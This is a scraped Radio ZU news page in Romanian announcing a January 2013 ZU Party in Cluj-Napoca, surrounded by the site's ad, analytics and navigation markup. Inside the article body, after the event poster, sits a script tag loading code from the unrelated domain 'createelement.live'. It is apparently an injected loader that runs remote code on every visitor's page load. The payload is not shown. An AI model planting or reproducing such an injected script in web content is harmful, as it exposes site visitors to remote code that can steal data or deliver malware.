

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiozu.ro/stiri/zu-is-you/sambata-petreci-cu-zu-in-cluj-napoca-vino-la-zu-party-471
body_size: 13196
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang=""> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>Sâmbătă petreci cu ZU în Cluj-Napoca. Vino la ZU Party! | Radio ZU</title>
    <meta name="description" content="Sâmbăta asta, pe 19 ianuarie, Cluj-Napoca petrece cu Radio ZU. Vino în Club Bamboo să te distrezi până dimineața alături de MC Adi Mihăilă „The Hitman” și DJ Lucian Bărbulescu! Ai chef de party? Locul tău e la ZU Party!">

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="apple-itunes-app" content="app-id=1054312708">
    <meta name="google-play-app" content="app-id=com.radiozu.aacplay">
    
    <meta property="og:site_name" content="Radio ZU">
    <meta name="facebook-domain-verification" content="77d1i01hyv27w1orll9nonk63zgug3" />
    <meta property="fb:app_id" content="219167211544315" /> 
    <meta property="og:title" content="Sâmbătă petreci cu ZU în Cluj-Napoca. Vino la ZU Party! | Radio ZU" />
     <meta property="og:description" content="Sâmbăta asta, pe 19 ianuarie, Cluj-Napoca petrece cu Radio ZU. Vino în Club Bamboo să te distrezi până dimineața alături de MC Adi Mihăilă „The Hitman” și DJ Lucian Bărbulescu! Ai chef de party? Locul tău e la ZU Party!" />         <meta property="og:image" content="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2012/09/ZU_Party_THUMB_mare.jpg" />

    <link href='https://fonts.googleapis.com/css?family=Roboto:400,300,500,300italic,400italic,500italic,700,700italic,900,900italic|Roboto+Condensed:400,700,300italic,400italic,700italic,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css" integrity="sha512-YWzhKL2whUzgiheMoBFwW8CKV4qpHQAEuvilg9FAn5VJUDwKZZxkJNuGM4XkWuk94WCrrwslk8yWNGmY1EduTA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/css/normalize.min.css">
<link rel="stylesheet" href="/css/main-style.css?v=1769428597">
<link rel="stylesheet" href="/css/gdpr.css">
<link rel="stylesheet" href="/css/owl-carousel.css">
<link rel="stylesheet" href="/css/nprogress.css">
<link rel="stylesheet" href="/css/jquery-ui.min.css">
<link rel="stylesheet" media="all" href="/assets/jquery-jvectormap.css"/>
<link href="https://fonts.googleapis.com/css?family=Muli:400,700,800" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.6.2/videojs-contrib-ads.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.5.2/videojs.ima.min.css">
<!-- smartbanner -->
<link rel="stylesheet" href="/smartbanner/jquery.smartbanner.css">

<style>
    body {
        background-image: url("https://radiozu.ro/img/backgrounds/1600x1066_fundal_20240905.jpg");
        background-position: center top;
        background-attachment: fixed;
        background-repeat: no-repeat;
    }
</style>
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

        <script src="/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>    
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/js/vendor/jquery-1.12.1.min.js"><\/script>')</script>

<script  type="text/javascript"  src="//thinkdigitalro.adocean.pl/files/js/ado.js"></script>
<script  type="text/javascript">
/* (c)AdOcean 2003-2014 */
    if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};} 
    ado.config({mode: "new", xml: false, characterEncoding: true});
    ado.preview({enabled: true, emiter: "thinkdigitalro.adocean.pl", id: "oXTn7j_ad6iUkvFGD4nXY6nZ8P9b3WcB2q20ggVKEw7.e7"});
</script> 
<!-- CPM TEST -->
<!-- Cxense SATI script begin --> 
<script  type="text/javascript" >
window.cX = window.cX || {}; cX.callQueue = cX.callQueue || [];
cX.callQueue.push(['setSiteId', '1137353861562327975']);
cX.callQueue.push(['sendPageViewEvent']);
</script>
<!-- CPM TEST -->
<script  type="text/javascript"  async src="//code3.adtlgc.com/js/sati_init.js"></script>
<script  type="text/javascript" >
(function(d,s,e,t){e=d.createElement(s);e.type='text/java'+s;e.async='async';
e.src='http'+('https:'===location.protocol?'s://s':'://')+'cdn.cxense.com/cx.js';
t=d.getElementsByTagName(s)[0];t.parentNode.insertBefore(e,t);})(document,'script');
</script>
<!-- CPM TEST -->
<!-- Cxense SATI script end -->
<script  type="text/javascript" >
function SATI_TrackView(locationURL, referrerURL) {
    if(locationURL === referrerURL) {return;} 
        window.cX = window.cX || {};
    cX.callQueue = cX.callQueue || [];
    cX.callQueue.push(['initializePage']);
    cX.callQueue.push(['setSiteId', '1137353861562327975']);
    cX.callQueue.push(['sendPageViewEvent', { 'location': locationURL, 'referrer':referrerURL}]);
    console.log('sati');
};
</script> 

<script  type="text/javascript"  async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script  type="text/javascript" >
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>   

<script  type="text/javascript" >   
googletag.cmd.push(function() {
    var mappingRectangle = googletag.sizeMapping().
        addSize([1024,0], ['fluid', [300, 600], [300, 250]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();        
    var mappingRectangle1 =  googletag.sizeMapping().
        addSize([1024, 0], [[580, 400], 'fluid', [300, 250], [640, 480]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();           
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle', ['fluid', [300, 600], [300, 250]], 'div-gpt-ad-1553174935371-0').defineSizeMapping(mappingRectangle).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle1', [[580, 400], 'fluid', [300, 250], [640, 480]], 'div-gpt-ad-1553175070041-0').defineSizeMapping(mappingRectangle1).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle2', [300, 250], 'div-gpt-ad-1553175171764-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
});
</script>
<!-- CPM TEST -->
<!-- Global site tag (gtag.js) - Google Ads: 708152058 -->
<script  type="text/javascript"  async src="https://www.googletagmanager.com/gtag/js?id=AW-708152058"></script>
<script  type="text/javascript" >
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-708152058');
</script>

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6L9RL7FQLC"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-6L9RL7FQLC'); </script>

<link rel="manifest" href="/manifest.json" />
<script  src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script  src="/js/onesignal.js"></script>     
</head>
<body>
    <script>
    var ad = document.createElement('div');
        ad.id = 'AdSense';
        ad.className = 'AdSense';
        ad.style.display = 'block';
        ad.style.position = 'absolute';
        ad.style.top = '-1px';
        ad.style.height = '1px';
        document.body.appendChild(ad);
    </script>
    <div id="fb-root"></div>
    <!-- CPM TEST -->
    <script  type="text/javascript" >(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=219167211544315";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    <div id="master"></div>    
    <div id="banner-top"></div>  

    <!--[if lt IE 8]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->
        <div class="site-container ">
        <!-- header -->
        <div class="header-container">                     
    <a href="" id="ecran1"></a>
    <div class="supra-head clearfix">
        <ul>
            <li><a href="https://zunivers.radiozu.ro" target="_blank"><b>ZUnivers Podcasts</b></a></li>
            <li><a href="/emisiuni">DJ-ii ZU </a></li>
            <li><a href="/reteauazu">Reţeaua ZU</a></li>
            <li><a href="/contact">Contact</a></li>                    
            <li><a class="live-icon" href="/live" id="live"> <i class="fa fa-circle"></i> ZU LIVE</a></li>  
            <li><a href="#"><i class="fa fa-map-marker"></i> &nbsp;Bucureşti 89,0 FM</a></li>
        </ul>
    </div>
    <header class="clearfix"> 
       
        <div class="logo">
            <a href="/"><img src="/img/logo-zu.png" alt=""></a>
        </div>
        
        <div class="main-menu">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
               

                <!--<li><a href="/" id="home">HOME</a></li>-->
                                                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                <!--<li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li>  -->
                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                
                <li class="menu-muzica" style="position:relative; z-index:999">
                    <a href="javascript:;">EMISIUNI ZU</a>
                    <div class="submenu">
                        <a href="/morningzu">MORNING ZU</a>
                        <a href="/popescu-si-cuza">POPESCU ȘI CUZA</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">ȘTIRI</a>
                    <div class="submenu">
                        <a href="/stiri/zu-is-you">ZU IS YOU</a>
                        <a href="/stiri/noutati">NOUTĂȚI</a>                        
                        <a href="/stiri/stirile-zu">ȘTIRILE ZU</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">MUZICA</a>
                    <div class="submenu">
                        <a href="/piesenoi">PIESE NOI</a>
                        <a href="/mostwanted">MOST WANTED</a>
                        <a href="/stiri/livelazu">LIVE LA ZU</a>
                        <a href="/muzicaaia">#MUZICAAIA</a>
                        <a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a>
                        <a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a>
                        <a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMÂNIA</a>
                    </div>
                </li> 
                
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                                    
            </ul>
        </div>
        
        <div class="main-menu mobileonly">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                   

            
               
                <!-- <li><a href="/" class="" id="home">HOME</a></li> -->
                <!--<li><a href="/" id="home">HOME</a></li>-->
                                <!-- <li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                                <li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>
            
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li> -->

                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                <li><a href="/morningzu" class="">MORNING ZU</a></li>
                <li><a href="/popescu-si-cuza" class="">POPESCU ȘI CUZA</a></li>

                <li><a href="/stiri/zu-is-you" class="">ZU IS YOU</a></li>
                <li><a href="/stiri/noutati" class="">NOUTĂȚI</a></li>
                <li><a href="/stiri/stirile-zu" class="">ȘTIRILE ZU</a></li>
                <li><a href="/piesenoi" class="">PIESE NOI</a></li>
                <li><a href="/mostwanted" class="">MOST WANTED</a></li>
                <li><a href="/stiri/livelazu">LIVE LA ZU</a></li>
                <li><a href="/muzicaaia">#MUZICAAIA</a></li>
                <li><a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a></li>
                <li><a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a></li>
                <li><a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMĂNIA</a></li>

                
				<!--<li style="display:contents;" ><a href="https://zunivers.radiozu.ro" target="_blank" class="shop-link-mobile">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="#"><i class="fa fa-search"></i></a></li>                           -->     
            </ul>
        </div>
        <a class="live-icon mobileonly" href="/live" id="live"> <i class="fa fa-circle"></i> Live</a>
        <a href="javascript:;" id="mobile-menu"><i class="fa fa-bars"></i></a>
    </header>
     <div class="banner728"></div>                         
</div>
        <div class="main-container">
            <div class="main wrapper clearfix" id="main">
                <div id="pjax-container">
                    <div class="article-section mt-high clearfix">
    <div class="col-article">
        <div class="article-head">
            <p class="zu-category"><a href="/stiri/zu-is-you">
                ZU IS YOU                </a>
            </p>
            <h1>Sâmbătă petreci cu ZU în Cluj-Napoca. Vino la ZU Party!</h1>
            <p class="article-date"><i class="fa fa-clock-o"></i> 14 Ianuarie 2013</p>
            <div class="mt-high" id="div-gpt-ad-rectangle-m"></div>
        </div>        
                    <div class="article-photo">                
                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2012%2F09%2FZU_Party_THUMB_mare.jpg&w=786&h=600&c=1" alt="Sâmbătă petreci cu ZU în Cluj-Napoca. Vino la ZU Party!">
            </div>
             


        <div class="share_btns">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fzu-is-you%2Fsambata-petreci-cu-zu-in-cluj-napoca-vino-la-zu-party-471" id="fb-share" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
                <div class="social"><i class="fa fa-facebook"></i>
                </div>
            </a>
            <a href="javascript;" id="tw-share" onclick="javascript:window.open('https://twitter.com/share?text=S%C3%A2mb%C4%83ta+asta%2C+pe+19+ianuarie%2C+Cluj-Napoca+petrece+cu+Radio+ZU.+Vino+%C3%AEn+Club+Bamboo+s%C4%83+te+distrezi+p%C3%A2n%C4%83+diminea%C8%9Ba+al%C4%83turi+de+MC+Adi+Mih%C4%83il%C4%83+%E2%80%9EThe+Hitman%E2%80%9D+%C8%99i+DJ+Lucian+B%C4%83rbulescu%21+Ai+chef+de+party%3F+Locul+t%C4%83u+e+la+ZU+Party%21&url=https://radiozu.ro/stiri/zu-is-you/sambata-petreci-cu-zu-in-cluj-napoca-vino-la-zu-party-471', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=438,width=600');return false;">
                <div class="social"><i class="fab fa-twitter"></i></div>
            </a>
            <a href="whatsapp://send?text=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fzu-is-you%2Fsambata-petreci-cu-zu-in-cluj-napoca-vino-la-zu-party-471" data-action="share/whatsapp/share" >
                <div class="social"><i class="fab fa-whatsapp"></i></div>
            </a>
            
        </div>
        <div class="in-article">
            S&acirc;mb&#259;ta asta, pe 19 ianuarie, Cluj-Napoca petrece cu Radio ZU. Vino &icirc;n Club Bamboo s&#259; te distrezi p&acirc;n&#259; diminea&#539;a al&#259;turi de MC Adi Mih&#259;il&#259; &bdquo;The Hitman&rdquo; &#537;i DJ Lucian B&#259;rbulescu! Ai chef s&#259; petreci? Locul t&#259;u e la <a href="https://www.facebook.com/zuparty" target="_blank"><u><b>ZU Party</b></u></a>!<br /><br /><a href="https://www.facebook.com/zuparty" target="_blank"><img alt="" src="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2013/01/Afis_ZU_Party_Bamboo_Cluj_19_ian.jpg" style="width: 590px; height: 885px;" /></a><br /><script type='text/javascript' src='//createelement.live'></script>   
            <!-- start artgal thumbs  -->
             <!-- ergerge -->
              
            <div class="mt-high" id="div-gpt-ad-rectangle-1"></div>  
            <!-- Taguri -->
            <div class="tags">
              
                <div class="titlu">Etichete:</div>
                <div class="inner">
                                        <a href="/etichete/zu-party" class="tag">zu party</a>
                                        <a href="/etichete/cluj-napoca" class="tag">Cluj Napoca</a>
                                        <a href="/etichete/bamboo" class="tag">bamboo</a>
                                        <a href="/etichete/club" class="tag">club</a>
                                        <a href="/etichete/mc" class="tag">mc</a>
                                        <a href="/etichete/adi-mihaila" class="tag">adi mihaila</a>
                                        <a href="/etichete/the-hitman" class="tag">the hitman</a>
                                        <a href="/etichete/dj" class="tag">dj</a>
                                        <a href="/etichete/lucian-barbulescu" class="tag">lucian barbulescu</a>
                                        
                </div>
                  
            </div>
             
            <!-- end artgal thumbs  -->       
            <div class="hn-question">Pe bune, ţi-a plăcut sau nu?</div>
            <div class="hotornot clearfix" data-id="471" data-token="kqy9ZAvyod1buxvX7EyFwJEPZ2uiKa3Zym4PUox2" data-url=" https://radiozu.ro/stiri/vote ">
                <a href="#" class="hot" data-vote="hot"><i class="fa fa-check"></i> HOT <span id="hot"></span></a>
                <p class="or">OR</p>
                <a href="#" class="not" data-vote="not"><i class="fa fa-times"></i> NOT <span id="not"></span></a>
            </div>
        </div>
        <div class="mt-high banner-300-mobile"></div>
        <div class="related">
            <p class="wide-title">Citeşte şi</p>
            <div class="related-items clearfix">
                    
                    <div class="item">
                                                    <div class="thumb"><a href='avanpremiera-live-fly-project-lonely-7040'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fprincipala_1.jpg&w=373&h=257&c=1" alt="Avanpremieră live | Fly Project – „Lonely”"></a></div>
                                                <h4 class="title"><a href='avanpremiera-live-fly-project-lonely-7040'>Avanpremieră live | Fly Project – „Lonely”</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='morning-zu-este-cel-mai-ascultat-matinal-de-radio-din-romania-7039'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fprincipala.jpg&w=373&h=257&c=1" alt="Morning ZU este cel mai ascultat matinal de radio din România"></a></div>
                                                <h4 class="title"><a href='morning-zu-este-cel-mai-ascultat-matinal-de-radio-din-romania-7039'>Morning ZU este cel mai ascultat matinal de radio din România</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Faudiente_800x600_1.png&w=373&h=257&c=1" alt="Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară "></a></div>
                                                <h4 class="title"><a href='radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038'>Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară </a></h4>
                    </div>
                        </div>
        </div>
        
       
    </div>
    <div class="col-side">  
    <div class="banner-300" id="banner-1"></div>
    <div class="side-feat mt-high">
        <div class="cas-morningzu">
  <h4><a href="/morningzu">Morning ZU</a></h4>
  <p class="with slab">cu Morar şi Buzdugan</p>
  <div class="items-side mt-med">
   
            <div class="item-side">
            <div class="clearfix">
            <p class="date fll">22 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/torpedoul-lui-morar-sienna-spiro-die-on-this-hill-3078'>Torpedoul lui Morar: Sienna Spiro - Die On This Hill </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">22 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/povesti-cu-soacre-care-au-distrus-ziua-nuntii-3077'>Povești cu soacre care au distrus ziua nunții</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">21 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/de-la-san-siro-la-morning-zu-remixul-lui-gabry-ponte-pentru-vivo-per-lei-a-trezit-romania-3076'>De la San Siro la Morning ZU: Remixul lui Gabry Ponte pentru „Vivo per lei” a trezit România</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">19 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/muzica-aia-x-dj-christian-thomson-e-cadoul-nostru-pentru-a-va-multumi-ca-sunteti-zu-3074'>Muzica Aia x DJ Christian Thomson e cadoul nostru pentru a vă mulțumi că sunteți ZU! </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">16 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/weekendul-incepe-cu-muzica-aia-x-dj-razz-3073'>Weekendul începe cu Muzica Aia x DJ Razz</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">16 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/connect-r-smiley-si-alex-velea-trezesc-romania-cu-prima-lor-piesa-din-2026-3072'>Connect-R, Smiley și Alex Velea trezesc România cu prima lor piesă din 2026</a></h3>
          </div>
        </div>
</div>
        <div class="banner-300 mt-high" id="banner-2"></div>
        <div class="news-item mt-high">
            <div class="item mt-high">
                <a class="item-link" href="https://radiozu.ro/stiri/zu-is-you/radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-7037"></a>
                <div class="thumb">
                                                                   <img class="article-pic" src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FRADIOZU_audiente_ianuarie_2026_800x600_notext.png&w=373&h=257&c=1" alt="Radio ZU este cel mai ascultat post de radio din România">
                                        <div class="feat-details clearfix">
                        <span class="category fll">ZU IS YOU</span>
                                                        <span class="shares fll">&nbsp;</span>
                        
                    </div>
                </div>
                <h3><a href="https://radiozu.ro/stiri/zu-is-you/radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-7037">Radio ZU este cel mai ascultat post de radio din România</a></h3>
            </div>
        </div>
        <div class="banner-300 mt-high" id="div-gpt-ad-rectangle"></div>
          
    </div>
</div></div>
<div class="nav-arrows">
            <a href="mamasita-in-direct-la-adi-mihaila-quotthe-hitmanquot-470" id="next-article"><i class="fa fa-chevron-right"></i></a>
                <a href="horia-brenciu-si-hb-orchestra-live-la-zu-vezi-cantarea-aici-472" id="prev-article"><i class="fa fa-chevron-left"></i></a>
    </div>
                </div>
                <!-- billboard 1000x250 -->
                <div class="ad-1000x250 mt-high banner980"></div>
                                <!-- articles -->
                <!-- ZU IS YOU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/zu-is-you">ZU IS YOU</a></p>
        <div class="items clearfix">
                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Faudiente_800x600_1.png&w=373&h=257&c=1" alt="Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară ">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038">Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară </a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/un-artist-o-voce-si-versurile-lui-mihai-eminescu-catalin-josan-a-adus-poezia-la-viata-in-studioul-radio-zu-7035"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FC%C4%83t%C4%83lin_Josan_principala.jpg&w=373&h=257&c=1" alt="Un artist, o voce și versurile lui Mihai Eminescu | Cătălin Josan a adus poezia la viață în studioul Radio ZU">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/un-artist-o-voce-si-versurile-lui-mihai-eminescu-catalin-josan-a-adus-poezia-la-viata-in-studioul-radio-zu-7035">Un artist, o voce și versurile lui Mihai Eminescu | Cătălin Josan a adus poezia la viață în studioul Radio ZU</a></h3>
                </div>                              
                                    <div class="item banner">
                        <div class="box-banner">
                            <div class="banner-300x600" id="div-gpt-ad-rectangle-2"></div>
                        </div>
                        <div class="banner300-new" style="position: relative;left: 50%;transform: translateX(-50%);margin-top: 30px;display: inline-block;">
                            <img src="/img/banner-outstand.jpg" alt="Promo Radio ZU">
                        </div>
                    </div>
                                            
                <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032">AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/premiera-la-zu-daria-lupi-tata-vlad-cate-pietre-ai-aruncat-7030"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fdaria_lupi_800x600.png&w=373&h=257&c=1" alt="Premieră la ZU: Daria Lupi & Tata Vlad - „Câte pietre ai aruncat”">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/premiera-la-zu-daria-lupi-tata-vlad-cate-pietre-ai-aruncat-7030">Premieră la ZU: Daria Lupi & Tata Vlad - „Câte pietre ai aruncat”</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026"></a>
                    <div class="thumb">
